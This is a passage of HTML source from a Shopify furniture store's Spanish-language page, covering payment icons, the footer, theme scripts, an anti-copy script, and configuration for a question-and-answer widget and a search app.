fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                    <p>                          Be the first to ask a question about this.                          </p>                   </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="9062515573033">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 